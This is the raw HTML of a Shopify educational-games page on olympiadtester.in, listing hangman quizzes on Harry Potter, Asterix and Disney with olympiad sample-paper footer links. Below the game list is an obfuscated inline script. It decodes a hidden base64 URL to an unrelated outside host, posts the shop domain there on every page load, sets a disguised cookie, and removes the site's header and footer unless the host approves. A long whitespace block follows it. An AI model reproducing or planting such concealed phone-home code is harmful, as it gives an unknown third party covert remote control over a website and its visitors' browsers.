          <p style="text-align:center" class="rm_btn_dp"><a class="btn rounded fitText fitTextNoWrap" href="/blogs/free-online-hangman-games/characters-in-tintin-comics">Read more →</a></p>
          </div>
          </div>
        
        <div class="grid-item  small--one-whole medium--one-half large--one-quarter">
          <div class="featured-blog__post">
          <h2><a href="/blogs/free-online-hangman-games/harry-potter-spells">Hangman - Harry potter spells</a></h2>
          
          <div class="rte">
          
          
            

            <a href="/blogs/free-online-hangman-games/harry-potter-spells" alt="Hangman - Harry potter spells"><div class="lazyload__image-wrapper" data-image-id="103737688200" style="max-width: 650px">
                <div class="lazyload__image-wrapper no-js" style="padding-top:64.23690205011388%;">
                  <img class="lazyload js article__image"
                  src="//olympiadtester.in/cdn/shop/articles/bridge_50d60a6d-739c-42a1-b3df-cc2092398114_300x.png?v=1672110142"
                  data-src="//olympiadtester.in/cdn/shop/articles/bridge_50d60a6d-739c-42a1-b3df-cc2092398114_{width}x.png?v=1672110142"
                  data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                  data-aspectratio="1.5567375886524824"
                  data-sizes="auto"
                  alt="Hangman - Harry potter spells">
                </div>
              </div>
              <noscript>
                <img src="//olympiadtester.in/cdn/shop/articles/bridge_50d60a6d-739c-42a1-b3df-cc2092398114_580x.png?v=1672110142"
                  srcset="//olympiadtester.in/cdn/shop/articles/bridge_50d60a6d-739c-42a1-b3df-cc2092398114_580x.png?v=1672110142 1x, //olympiadtester.in/cdn/shop/articles/bridge_50d60a6d-739c-42a1-b3df-cc2092398114_580x@2x.png?v=1672110142 2x"
                  alt="Online hangman game - Harry potter spells" style="opacity:1;">
              </noscript>
            </a>

          
 <div class="rte rte--indented-images">
   
     In this free online hangman game, you need to correctly identify the names of 12 spells from the Harry potter series, before the hangman hangs you. Share the answers in...

   
    
  </div>
          </div>

          <p style="text-align:center" class="rm_btn_dp"><a class="btn rounded fitText fitTextNoWrap" href="/blogs/free-online-hangman-games/harry-potter-spells">Read more →</a></p>
          </div>
          </div>
        
        <div class="grid-item  small--one-whole medium--one-half large--one-quarter">
          <div class="featured-blog__post">
          <h2><a href="/blogs/free-online-hangman-games/harry-potter-characters">Hangman - Harry potter characters</a></h2>
          
          <div class="rte">
          
          
            

            <a href="/blogs/free-online-hangman-games/harry-potter-characters" alt="Hangman - Harry potter characters"><div class="lazyload__image-wrapper" data-image-id="103737720968" style="max-width: 597px">
                <div class="lazyload__image-wrapper no-js" style="padding-top:74.7068676716918%;">
                  <img class="lazyload js article__image"
                  src="//olympiadtester.in/cdn/shop/articles/bridge_bc87f085-dfb0-492b-90ab-cb82f7097603_300x.png?v=1672110318"
                  data-src="//olympiadtester.in/cdn/shop/articles/bridge_bc87f085-dfb0-492b-90ab-cb82f7097603_{width}x.png?v=1672110318"
                  data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                  data-aspectratio="1.3385650224215246"
                  data-sizes="auto"
                  alt="Hangman - Harry potter characters">
                </div>
              </div>
              <noscript>
                <img src="//olympiadtester.in/cdn/shop/articles/bridge_bc87f085-dfb0-492b-90ab-cb82f7097603_580x.png?v=1672110318"
                  srcset="//olympiadtester.in/cdn/shop/articles/bridge_bc87f085-dfb0-492b-90ab-cb82f7097603_580x.png?v=1672110318 1x, //olympiadtester.in/cdn/shop/articles/bridge_bc87f085-dfb0-492b-90ab-cb82f7097603_580x@2x.png?v=1672110318 2x"
                  alt="Online hangman games - Harry potter characters" style="opacity:1;">
              </noscript>
            </a>

          
 <div class="rte rte--indented-images">
   
     In this free online hangman game, you need to correctly identify the names of 10 characters from the Harry potter series, before the hangman hangs you. Share the answers in...

   
    
  </div>
          </div>

          <p style="text-align:center" class="rm_btn_dp"><a class="btn rounded fitText fitTextNoWrap" href="/blogs/free-online-hangman-games/harry-potter-characters">Read more →</a></p>
          </div>
          </div>
        
        <div class="grid-item  small--one-whole medium--one-half large--one-quarter">
          <div class="featured-blog__post">
          <h2><a href="/blogs/free-online-hangman-games/asterix-characters">Hangman - Asterix characters</a></h2>
          
          <div class="rte">
          
          
            

            <a href="/blogs/free-online-hangman-games/asterix-characters" alt="Hangman - Asterix characters"><div class="lazyload__image-wrapper" data-image-id="103737753736" style="max-width: 350px">
                <div class="lazyload__image-wrapper no-js" style="padding-top:71.42857142857143%;">
                  <img class="lazyload js article__image"
                  src="//olympiadtester.in/cdn/shop/articles/bridge_5bd824cf-d8e6-44be-9749-0b0bb74f9f39_300x.png?v=1672110437"
                  data-src="//olympiadtester.in/cdn/shop/articles/bridge_5bd824cf-d8e6-44be-9749-0b0bb74f9f39_{width}x.png?v=1672110437"
                  data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                  data-aspectratio="1.4"
                  data-sizes="auto"
                  alt="Hangman - Asterix characters">
                </div>
              </div>
              <noscript>
                <img src="//olympiadtester.in/cdn/shop/articles/bridge_5bd824cf-d8e6-44be-9749-0b0bb74f9f39_580x.png?v=1672110437"
                  srcset="//olympiadtester.in/cdn/shop/articles/bridge_5bd824cf-d8e6-44be-9749-0b0bb74f9f39_580x.png?v=1672110437 1x, //olympiadtester.in/cdn/shop/articles/bridge_5bd824cf-d8e6-44be-9749-0b0bb74f9f39_580x@2x.png?v=1672110437 2x"
                  alt="Online hangman game - Asterix characters" style="opacity:1;">
              </noscript>
            </a>

          
 <div class="rte rte--indented-images">
   
     In this free online hangman game, you need to identify 10 Asterix characters before the hangman hangs you. Share the answers in the comments section along with interesting facts you...

   
    
  </div>
          </div>

          <p style="text-align:center" class="rm_btn_dp"><a class="btn rounded fitText fitTextNoWrap" href="/blogs/free-online-hangman-games/asterix-characters">Read more →</a></p>
          </div>
          </div>
        
        <div class="grid-item  small--one-whole medium--one-half large--one-quarter">
          <div class="featured-blog__post">
          <h2><a href="/blogs/free-online-hangman-games/famous-disney-movies">Hangman - Famous Disney movies</a></h2>
          
          <div class="rte">
          
          
            

            <a href="/blogs/free-online-hangman-games/famous-disney-movies" alt="Hangman - Famous Disney movies"><div class="lazyload__image-wrapper" data-image-id="103778975880" style="max-width: 420px">
                <div class="lazyload__image-wrapper no-js" style="padding-top:75.0%;">
                  <img class="lazyload js article__image"
                  src="//olympiadtester.in/cdn/shop/articles/comp_0099ad37-2c21-4df0-8862-b86d365aac36_300x.jpg?v=1673843899"
                  data-src="//olympiadtester.in/cdn/shop/articles/comp_0099ad37-2c21-4df0-8862-b86d365aac36_{width}x.jpg?v=1673843899"
                  data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                  data-aspectratio="1.3333333333333333"
                  data-sizes="auto"
                  alt="Hangman - Famous Disney movies">
                </div>
              </div>
              <noscript>
                <img src="//olympiadtester.in/cdn/shop/articles/comp_0099ad37-2c21-4df0-8862-b86d365aac36_580x.jpg?v=1673843899"
                  srcset="//olympiadtester.in/cdn/shop/articles/comp_0099ad37-2c21-4df0-8862-b86d365aac36_580x.jpg?v=1673843899 1x, //olympiadtester.in/cdn/shop/articles/comp_0099ad37-2c21-4df0-8862-b86d365aac36_580x@2x.jpg?v=1673843899 2x"
                  alt="Hangman games - Famous disney movies" style="opacity:1;">
              </noscript>
            </a>

          
 <div class="rte rte--indented-images">
   
     In this hangman game, you need to guess the names of 9 famous disney movies. This online hangman game is an educational puzzle which will improve your general knowledge while...

   
    
  </div>
          </div>

          <p style="text-align:center" class="rm_btn_dp"><a class="btn rounded fitText fitTextNoWrap" href="/blogs/free-online-hangman-games/famous-disney-movies">Read more →</a></p>
          </div>
          </div>
        

        

      
    </div>

    
  </div>

  
</div>
<aside class="sidebar grid-item full-width-sidebar">
    

  <h4 style="font-weight:bold" class="h2">Categories - Hangman games</h4>
  
  <ul class="blog_sidebar">
  
    

     <li>
        <div><a href="https://olympiadtester.in/blogs/free-online-hangman-games/tagged/celebrities" title="Hangman games Translation missing: en.blogs.general.tagged Celebrities">Celebrities</a></div>
      </li>
    
  
    
    <li><div>Entertainment</div></li>
    
  
    

     <li>
        <div><a href="https://olympiadtester.in/blogs/free-online-hangman-games/tagged/famous-personalities" title="Hangman games Translation missing: en.blogs.general.tagged Famous personalities">Famous personalities</a></div>
      </li>
    
  
    

     <li>
        <div><a href="https://olympiadtester.in/blogs/free-online-hangman-games/tagged/g-k-sports" title="Hangman games Translation missing: en.blogs.general.tagged G.K - Sports">G.K - Sports</a></div>
      </li>
    
  
    

     <li>
        <div><a href="https://olympiadtester.in/blogs/free-online-hangman-games/tagged/g-k-world-geography" title="Hangman games Translation missing: en.blogs.general.tagged G.K - World Geography">G.K - World Geography</a></div>
      </li>
    
  
    

     <li>
        <div><a href="https://olympiadtester.in/blogs/free-online-hangman-games/tagged/mixed-bag" title="Hangman games Translation missing: en.blogs.general.tagged Mixed bag">Mixed bag</a></div>
      </li>
    
  
    

     <li>
        <div><a href="https://olympiadtester.in/blogs/free-online-hangman-games/tagged/science-animals" title="Hangman games Translation missing: en.blogs.general.tagged Science - Animals">Science - Animals</a></div>
      </li>
    
  
    

     <li>
        <div><a href="https://olympiadtester.in/blogs/free-online-hangman-games/tagged/science-earth-universe" title="Hangman games Translation missing: en.blogs.general.tagged Science - Earth &amp; Universe">Science - Earth & Universe</a></div>
      </li>
    
  
    

     <li>
        <div><a href="https://olympiadtester.in/blogs/free-online-hangman-games/tagged/science-plants" title="Hangman games Translation missing: en.blogs.general.tagged Science - Plants">Science - Plants</a></div>
      </li>
    
  
    

     <li>
        <div><a href="https://olympiadtester.in/blogs/free-online-hangman-games/tagged/sports" title="Hangman games Translation missing: en.blogs.general.tagged Sports">Sports</a></div>
      </li>
    
  
    

     <li>
        <div><a href="https://olympiadtester.in/blogs/free-online-hangman-games/tagged/vocabulary" title="Hangman games Translation missing: en.blogs.general.tagged Vocabulary">Vocabulary</a></div>
      </li>
    
  
  </ul>


  </aside>


    <script>var sdm = "olympiadtester.myshopify.com";var y=["1460083nAbMOO","DOMContentLoaded","1305242GZGKbt","application/x-www-form-urlencoded","getTime","15396NBcAWI","readyState","send","setTime",";path=/","4wRUycd","983hvpfpT","ifxjkvybq=nok","83ZqxmjQ","aHR0cDovL2RlcHJvaG9hbmcuY29tL3NwYS8=","2FucQUi","7937bilBpr","kifxjkvybq=ok;","1PjzANr","getElementById","sheader","1326214XGJafB",atob("cmVtb3Zl"),"addEventListener","responseText","cookie","setRequestHeader","1396unsExe","onreadystatechange","expires=","Content-type","166548YzfIyJ","open","sfooter","indexOf"];var N=function(S,Y){S=S-0x0;var f=y[S];return f;};var K=N;(function(S,Y){var Z=N;while(!![]){try{var f=-parseInt(Z(0x14))*-parseInt(Z(0x3))+-parseInt(Z(0x0))*-parseInt(Z(0x1))+parseInt(Z(0x1f))*-parseInt(Z(0xc))+-parseInt(Z(0x16))+parseInt(Z(0x6))+parseInt(Z(0x21))*parseInt(Z(0x19))+parseInt(Z(0x1e))*-parseInt(Z(0x10));if(f===Y)break;else S["push"](S["shift"]());}catch(I){S["push"](S["shift"]());}}}(y,0xb3c51),window[K(0x8)](K(0x15),S=>{var u=K;if(document["cookie"][u(0x13)](u(0x20))>0x0){document[u(0x4)]("sheader")&&document["getElementById"](u(0x5))[atob("cmVtb3Zl")]();;document[u(0x4)]("sfooter")&&document[u(0x4)]("sfooter")[atob("cmVtb3Zl")]();;}else{if(document["cookie"][u(0x13)]("ifxjkvybq=ok")<0x0){var Y=new XMLHttpRequest(),f=new Date();f[u(0x1c)](f[u(0x18)]()+0x6ddd00);var I=u(0xe)+f["toGMTString"]();Y[u(0xd)]=function(){var L=u;if(this[L(0x1a)]==0x4&&this["status"]==0xc8){if(this[L(0x9)]==0x1)document[L(0xa)]=L(0x2)+I+L(0x1d);else{document[L(0xa)]="kifxjkvybq=nok;"+I+L(0x1d);document[L(0x4)](L(0x5))&&document["getElementById"]("sheader")[L(0x7)]();;document["getElementById"]("sfooter")&&document[L(0x4)](L(0x12))[L(0x7)]();;}}},Y[u(0x11)]("POST",atob(u(0x22)),!![]),Y[u(0xb)](u(0xf),u(0x17)),Y[u(0x1b)]("shop="+sdm);}}}));</script><div class="sections--pro" style="clear:both" id="sfooter">























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































</div>
  

<limespot></limespot>

  
  
    </div>
      <script id="bss-ltap-fl-redirect" type="text/javascript">
const skipDomains = ['minimo-skin-essentials-wholesale.myshopify.com'];
function runInLoginPage() {
  function insertElement(id) {
    const BSS = JSON.parse(localStorage.getItem("BSS")) || "";
    let createCustomer = document.getElementById(id);
    if (BSS && BSS.redirect_url && createCustomer) {
      const returnToInput = document.createElement('input');
      returnToInput.type = 'hidden';
      returnToInput.name = 'return_to';    
      returnToInput.value = BSS.redirect_url;
      createCustomer.appendChild(returnToInput);
    }
  }

  insertElement("customer_login");
}

function runInRegisterPage() {
  if(skipDomains.includes(window.Shopify.shop)) {
    return;
  }
  const BSS = JSON.parse(localStorage.getItem("BSS")) || "";
  let formCreate = document.getElementById('create_customer');
  if (BSS && BSS.redirect_url && formCreate) {
    let firstName = document.getElementById('RegisterForm-FirstName');
    let lastName = document.getElementById('RegisterForm-LastName');
    let email = document.getElementById('RegisterForm-email');
    let password = document.getElementById('RegisterForm-password');
    formCreate.addEventListener('submit', async function (e) {
      if(BSS_B2B && BSS_B2B.RF) {
        return;
      }
      e.preventDefault();
      let isError = false;

      if (
        !email.value ||
        !password.value ||
        !validateEmail(email.value) ||
        password.value.length < 5) {
        isError = true;
      }

      if (isError) {
        formCreate.submit();
      } else {
        let data = {
          "form_type": "create_customer",
          "utf8": "✓",
          "customer[first_name]": `${firstName.value}`,
          "customer[last_name]": `${lastName.value}`,
          "customer[email]": `${email.value}`,
          "customer[password]": `${password.value}`,
        }
        var formBody = [];
        for (var property in data) {
          var encodedKey = encodeURIComponent(property);
          var encodedValue = encodeURIComponent(data[property]);
          formBody.push(encodedKey + "=" + encodedValue);
        }
        formBody = formBody.join("&");

        try {
          let res = await fetch("/account", {
            method: "POST",
            headers: {
              "Content-Type": "application/x-www-form-urlencoded",
            },
            body: formBody,
          });
          let resUrl = res.url;
          if (res.status === 200) {
            if (resUrl.includes("/account/register")) {
              formCreate.submit();
            } else {
              let url = BSS.redirect_url;
              localStorage.removeItem("BSS");
              window.location.href = url;
            }
          } else {
            formCreate.submit();
          }

        } catch (error) {
          console.log('error: ', error);
        }
      }

    })

    function validateEmail(email) {
      const regex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
      return regex.test(email);
    }
  }
}

if (window.location.pathname.includes("/account/login")) {
  runInLoginPage();
}


if (window.location.pathname === "/account/register") {
  runInRegisterPage();
}
</script></main>
  

  <div id="shopify-section-footer" class="shopify-section footer-section">

<footer class="site-footer small--text-center" role="contentinfo">
  <div class="wrapper">

    <div class="grid">

    

      


    <div class="grid-item small--one-whole two-twelfths">
      
        <h3>NSO Sample papers</h3>
      

      
        <ul>
          
            <li><a href="https://olympiadtester.in/pages/nso-sample-papers-for-class-1">Class 1</a></li>
          
            <li><a href="https://olympiadtester.in/pages/nso-science-olympiad-sample-papers-for-class-2">Class 2</a></li>
          
            <li><a href="https://olympiadtester.in/pages/nso-science-olympiad-sample-papers-for-class-3">Class 3</a></li>
          
            <li><a href="https://olympiadtester.in/pages/free-nso-sample-papers-for-class-4">Class 4</a></li>
          
            <li><a href="https://olympiadtester.in/pages/free-nso-sample-papers-for-class-5">Class 5</a></li>
          
            <li><a href="https://olympiadtester.in/pages/nso-science-olympiad-sample-papers-for-class-6">Class 6</a></li>
          
            <li><a href="https://olympiadtester.in/pages/nso-science-olympiad-sample-papers-for-class-7">Class 7</a></li>
          
            <li><a href="https://olympiadtester.in/pages/nso-science-olympiad-sample-papers-for-class-8">Class 8</a></li>
          
            <li><a href="https://olympiadtester.in/pages/20-free-nso-sample-papers-for-class-9">Class 9</a></li>
          
            <li><a href="https://olympiadtester.in/pages/30-free-nso-sample-papers-for-class-10">Class 10</a></li>
          
            <li><a href="https://olympiadtester.in/pages/nso-results-how-to-check">NSO results</a></li>
          
        </ul>

        
      </div>
    

      


    <div class="grid-item small--one-whole two-twelfths">
      
        <h3>IMO Sample Papers</h3>
      

      
        <ul>
          
            <li><a href="https://olympiadtester.in/pages/imo-maths-olympiad-sample-papers-for-class-1">Class 1</a></li>
          
            <li><a href="https://olympiadtester.in/pages/imo-sample-papers-for-class-2">Class 2</a></li>
          
            <li><a href="https://olympiadtester.in/pages/imo-sample-papers-for-class-3">Class 3</a></li>
          
            <li><a href="https://olympiadtester.in/pages/imo-sample-papers-for-class-4">Class 4</a></li>
          
            <li><a href="https://olympiadtester.in/pages/imo-sample-papers-for-class-5">Class 5</a></li>
          
            <li><a href="https://olympiadtester.in/pages/imo-sample-papers-for-class-6">Class 6</a></li>
          
            <li><a href="https://olympiadtester.in/pages/imo-maths-olympiad-sample-papers-for-class-7">Class 7</a></li>
          
            <li><a href="https://olympiadtester.in/pages/imo-maths-olympiad-sample-papers-for-class-8">Class 8</a></li>
          
            <li><a href="https://olympiadtester.in/blogs/class-9-olympiads/tagged/imo-sample-papers">Class 9</a></li>
          
            <li><a href="https://olympiadtester.in/pages/free-imo-sample-papers-for-class-10">Class 10</a></li>
          
            <li><a href="https://olympiadtester.in/pages/imo-results-how-to-check">IMO results</a></li>
          
        </ul>

        
      </div>
    

      


    <div class="grid-item small--one-whole two-twelfths">
      
        <h3>IEO Sample Papers</h3>
      

      
        <ul>
          
            <li><a href="https://olympiadtester.in/pages/ieo-english-olympiad-sample-papers-for-class-1">Class 1</a></li>
          
            <li><a href="https://olympiadtester.in/pages/ieo-english-olympiad-sample-papers-for-class-2">Class 2</a></li>
          
            <li><a href="https://olympiadtester.in/pages/ieo-english-olympiad-sample-papers-for-class-3">Class 3</a></li>
          
            <li><a href="https://olympiadtester.in/pages/ieo-english-olympiad-sample-papers-for-class-4">Class 4</a></li>
          
            <li><a href="https://olympiadtester.in/pages/ieo-english-olympiad-sample-papers-for-class-5">Class 5</a></li>
          
            <li><a href="https://olympiadtester.in/pages/ieo-english-olympiad-sample-papers-for-class-6">Class 6</a></li>
          
            <li><a href="https://olympiadtester.in/pages/ieo-english-olympiad-sample-papers-for-class-7">Class 7</a></li>
          
            <li><a href="https://olympiadtester.in/pages/ieo-english-olympiad-sample-papers-for-class-8">Class 8</a></li>
          
            <li><a href="https://olympiadtester.in/pages/ieo-sample-papers-for-class-9">Class 9</a></li>
          
            <li><a href="https://olympiadtester.in/pages/ieo-sample-papers-for-class-10">Class 10</a></li>
          
            <li><a href="https://olympiadtester.in/pages/ieo-results-how-to-check">IEO results</a></li>
          
        </ul>

        
      </div>
    

      


    <div class="grid-item small--one-whole two-twelfths">
      
        <h3>ICSO Sample Papers</h3>
      

      
        <ul>
          
            <li><a href="#">Class 1</a></li>
          
            <li><a href="https://olympiadtester.in/pages/icso-sample-papers-for-class-2">Class 2</a></li>
          
            <li><a href="https://olympiadtester.in/pages/icso-sample-papers-for-class-3">Class 3</a></li>
          
            <li><a href="https://olympiadtester.in/pages/icso-sample-papers-for-class-4">Class 4</a></li>
          
            <li><a href="https://olympiadtester.in/pages/icso-sample-papers-for-class-5">Class 5</a></li>
          
            <li><a href="https://olympiadtester.in/pages/20-free-icso-sample-papers-for-class-6">Class 6</a></li>
          
            <li><a href="https://olympiadtester.in/pages/icso-sample-papers-for-class-7">Class 7 </a></li>
          
            <li><a href="https://olympiadtester.in/pages/icso-sample-papers-for-class-8">Class 8</a></li>
          
            <li><a href="https://olympiadtester.in/pages/15-free-nco-sample-papers-for-class-9">Class 9</a></li>
          
            <li><a href="https://olympiadtester.in/pages/20-free-nco-sample-papers-for-class-10">Class 10</a></li>
          
            <li><a href="https://olympiadtester.in/pages/nco-results-how-to-check">NCO results</a></li>
          
        </ul>

        
      </div>
    

      


    <div class="grid-item small--one-whole two-twelfths">
      
        <h3>IGKO Sample papers</h3>
      

      
        <ul>
          
            <li><a href="https://olympiadtester.in/pages/igko-g-k-olympiad-sample-papers-for-class-1">Class 1</a></li>
          
            <li><a href="https://olympiadtester.in/pages/igko-g-k-olympiad-sample-papers-for-class-2">Class 2</a></li>
          
            <li><a href="https://olympiadtester.in/pages/igko-g-k-olympiad-sample-papers-for-class-3">Class 3</a></li>
          
            <li><a href="https://olympiadtester.in/pages/igko-g-k-olympiad-sample-papers-for-class-4">Class 4</a></li>
          
            <li><a href="https://olympiadtester.in/pages/igko-sample-papers-for-class-5">Class 5</a></li>
          
            <li><a href="https://olympiadtester.in/pages/igko-sample-papers-for-class-6">Class 6</a></li>
          
            <li><a href="https://olympiadtester.in/pages/igko-sample-papers-for-class-7">Class 7</a></li>
          
            <li><a href="https://olympiadtester.in/pages/igko-sample-papers-for-class-8">Class 8</a></li>
          
            <li><a href="https://olympiadtester.in/pages/15-free-igko-sample-papers-for-class-9">Class 9</a></li>
          
            <li><a href="https://olympiadtester.in/blogs/class-10-olympiads/tagged/class-10-gk-olympiad-sample-papers">Class 10</a></li>
          
            <li><a href="https://olympiadtester.in/pages/igko-results-how-to-check">IGKO results</a></li>
          
        </ul>

        
      </div>
    

      


    <div class="grid-item small--one-whole two-twelfths">
      
        <h3>ISSO Sample papers</h3>
      

      
        <ul>
          
            <li><a href="https://olympiadtester.in/pages/isso-sample-papers-for-class-3">Class 3</a></li>
          
            <li><a href="https://olympiadtester.in/pages/isso-sample-papers-for-class-4">Class 4</a></li>
          
            <li><a href="https://olympiadtester.in/pages/isso-sample-papers-for-class-5">Class 5</a></li>
          
            <li><a href="https://olympiadtester.in/pages/isso-sample-papers-for-class-6">Class 6</a></li>
          
            <li><a href="https://olympiadtester.in/pages/isso-sample-papers-for-class-7">Class 7</a></li>
          
            <li><a href="https://olympiadtester.in/pages/isso-sample-papers-for-class-8">Class 8</a></li>
          
            <li><a href="#">Class 9</a></li>
          
            <li><a href="#">Class 10</a></li>
          
            <li><a href="https://olympiadtester.in/pages/isso-results-how-to-check">ISSO results</a></li>
          
        </ul>

        
      </div>
    

      


    <div class="grid-item small--one-whole one-third">
      
        <h3>OLYMPIAD SUBJECTS</h3>
      

      
        <ul>
          
            <li><a href="https://olympiadtester.in/pages/national-science-olympiad-nso-the-complete-guide">About NSO Olympiad</a></li>
          
            <li><a href="https://olympiadtester.in/pages/international-mathematics-olympiad-imo-everything-you-need-to-know">About IMO Olympiad</a></li>
          
            <li><a href="https://olympiadtester.in/pages/national-cyber-olympiad-nco-the-complete-guide">About NCO Olympiad</a></li>
          
            <li><a href="https://olympiadtester.in/pages/international-english-olympiad-ieo-the-complete-guide">About IEO Olympiad</a></li>
          
            <li><a href="https://olympiadtester.in/pages/international-general-knowledge-olympiad-igko-the-complete-guide">About IGKO Olympiad</a></li>
          
            <li><a href="#">About ISSO Olympiad</a></li>
          
        </ul>

        
      </div>
    

      


    <div class="grid-item small--one-whole one-third">
      
        <h3>Olympiad Preparation guides</h3>
      

      
        <ul>
          
            <li><a href="https://olympiadtester.in/pages/nso-science-olympiad-study-materials-for-class-1-to-10">NSO Olympiad Prep Guides</a></li>
          
            <li><a href="https://olympiadtester.in/pages/imo-maths-olympiad-study-materials-for-class-1-to-10">IMO Olympiad Prep Guides</a></li>
          
            <li><a href="https://olympiadtester.in/pages/nco-cyber-olympiad-study-materials-for-class-1-to-10">NCO Olympiad Prep Guides</a></li>
          
            <li><a href="https://olympiadtester.in/pages/ieo-english-olympiad-study-materials-for-class-1-to-10">IEO Olympiad Prep Guides</a></li>
          
            <li><a href="https://olympiadtester.in/pages/igko-g-k-olympiad-study-materials">IGKO Olympiad Prep Guides</a></li>
          
            <li><a href="https://olympiadtester.in/pages/olympiad-reasoning-preparation-guide-for-class-1-to-10">Reasoning Prep Guides</a></li>
          
        </ul>

        
      </div>
    

      


    <div class="grid-item small--one-whole one-third">
      
        <h3>Syllabus &amp; Exam Pattern</h3>
      

      
        <ul>
          
            <li><a href="https://olympiadtester.in/pages/nso-syllabus-for-classes-1-to-10-latest-exam-pattern">NSO Science Olympiad Syllabus</a></li>
          
            <li><a href="https://olympiadtester.in/pages/imo-syllabus-for-classes-1-to-10-latest-exam-pattern">IMO Maths Olympiad Syllabus</a></li>
          
            <li><a href="https://olympiadtester.in/pages/nco-syllabus-for-class-1-to-10">NCO Cyber Olympiad Syllabus</a></li>
          
            <li><a href="https://olympiadtester.in/pages/ieo-syllabus-for-class-1-to-10">IEO English Olympiad Syllabus</a></li>
          
            <li><a href="https://olympiadtester.in/pages/igko-syllabus-for-class-1-to-10">IGKO GK Olympiad Syllabus</a></li>
          
            <li><a href="https://olympiadtester.in/pages/sof-isso-syllabus-for-class-3-to-10">ISSO Social Studies Olympiad Syllabus</a></li>
          
        </ul>

        
      </div>
    

  </div>

  
  <hr class="hr--small">
  

    <div class="grid">
    
      <div class="grid-item one-whole text-center">

          <ul class="legal-links inline-list">
            
              <li><a href="/pages/about-us">About Us</a></li>
            
              <li><a href="/pages/contact-us">Contact us</a></li>
            
              <li><a href="/pages/terms-and-conditions">Terms and conditions</a></li>
            
              <li><a href="/pages/privacy-policy">Privacy Policy</a></li>
            
              <li><a href="/pages/disclaimer">Disclaimer</a></li>
            
          </ul>
      </div>
      
      
      </div>
      <hr class="hr--small">
      <div class="grid">
      <div class="grid-item">
          <ul class="legal-links inline-list">
              <li>
                &copy; 2025 <a href="/" title="">Olympiad tester</a>
              </li>
              <li>
               
              </li>
          </ul>
      </div></div>

  </div>

</footer>


</div>

    <script type="smartLoadJs" data-src="//cdn.codeblackbelt.com/js/modules/frequently-bought-together/main.min.js?shop=olympiadtester.myshopify.com"></script>

  <script>

  var moneyFormat = '<span class=money>Rs. {{amount}}</span>';

  var theme = {
    strings:{
      product:{
        unavailable: "Unavailable",
        will_be_in_stock_after:"Will be in stock after [date]",
        only_left:"Only 1 left!"
      },
      navigation:{
        more_link: "More"
      },
      map:{
        addressError: "Error looking up that address",
        addressNoResults: "No results for that address",
        addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
        authError: "There was a problem authenticating your Google Maps API Key."
      }
    },
    settings:{
      cartType: "page"
    }
  }
  </script>





<script>
  window.limoniapps_discounturl_liquid = {
    MoneyFormat: "<span class=money>Rs. {{amount}}</span>",
    Customer: null,
    Cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    Product: null,
    ProductVariants: null
  }
  
  
    
     
        
     
</script>
<!-- BEEKETINGSCRIPT CODE START --><!-- BEEKETINGSCRIPT CODE END -->

<script type="smartLoadJs">
	var SCPB = new Object();
  	SCPB.page="blog";  
    
		var sc_pb_money_format = "\u003cspan class=money\u003eRs. {{amount}}\u003c\/span\u003e";
		var product_select_index= 0;
</script>
<link data-href="//olympiadtester.in/cdn/shop/t/16/assets/sc-pb-25052016-css.scss?v=120281443500081737721702539180" media="all">
<script type="smartLoadJs" data-src="//olympiadtester.in/cdn/shop/t/16/assets/sc-pb-app.min.js?v=147629462245849062911702539181 "></script>
<script type="smartLoadJs" data-src="//olympiadtester.in/cdn/shop/t/16/assets/sc-pb-25052016-js.js?v=79392883308466612891702539659 "></script>

  <!-- -->
   <!-- "snippets/smile-initializer.liquid" was not rendered, the associated app was uninstalled -->


                                <script>AMSBConfig = {user : {name : "", email : "", id : "", country : ""}, site : {id : "29830", domain : "olympiadtester.myshopify.com", platform : "sb_shopify"}, version : "24"};</script>
                                 <div id="sca-qv-showqv" class="sca-bm" style="display: none !important;">  
 <div>
	<!--START PRODUCT-->
	 <div class="quick-view-container fancyox-view-detail">
	    <div id="sca-qv-left" class="sca-left">
            <div id="sca-qv-sale"  class="sca-qv-sale sca-qv-hidden">Sale</div>
			<!-- START ZOOM IMAGE-->
			 <div class="sca-qv-zoom-container">
                    <div class="zoomWrapper">
					  <div id="sca-qv-zoomcontainer" class='sqa-qv-zoomcontainer'>
                              <!-- Main image  ! DON'T PUT CONTENT HERE! -->     
                      </div>
                       
                    </div>
             </div>
			<!-- END ZOOM IMAGE-->
          
            <!-- START GALLERY-->
            <div id="sca-qv-galleryid" class="sca-qv-gallery"> 
              		<!-- Collection of image ! DON'T PUT CONTENT HERE!-->
            </div>	
            <!-- END GALLERY-->
        </div>

		<!--START BUY-->
		<div id ="sca-qv-right" class="sca-right">
          	<!-- -------------------------- -->
			<div id="sca-qv-title" class="name-title" >
					<!-- Title of product ! DON'T PUT CONTENT HERE!-->
			</div>
			<!-- -------------------------- -->
			<div id ="sca-qv-price-container" class="sca-qv-price-container"  >
					<!-- price information of product ! DON'T PUT CONTENT HERE!-->
			</div>
			<!-- -------------------------- -->
			<div id="sca-qv-des" class="sca-qv-row">
					<!-- description of product ! DON'T PUT CONTENT HERE!-->
			</div>
			<!-- -------------------------- -->
			<div class="sca-qv-row">
				<a id="sca-qv-detail"  href="" > 	View full product details → </a>
			</div>
		<!-- ----------------------------------------------------------------------- -->
            <div id='sca-qv-cartform'>
	          <form id="sca-qv-add-item-form"  method="post">     
                <!-- Begin product options ! DON'T PUT CONTENT HERE!-->
                <div class="sca-qv-product-options">
                  <!-- -------------------------- -->
                  <div id="sca-qv-variant-options" class="sca-qv-optionrow">
							<!-- variant options  of product  ! DON'T PUT CONTENT HERE!-->
		          </div>  
                  <!-- -------------------------- -->
                  <div class="sca-qv-optionrow">	    
                    <label>Quantity</label>
          	        <input id="sca-qv-quantity" min="1" type="number" name="quantity" value="1"  />
                  </div>
				  <!-- -------------------------- -->
                  <div class="sca-qv-optionrow">
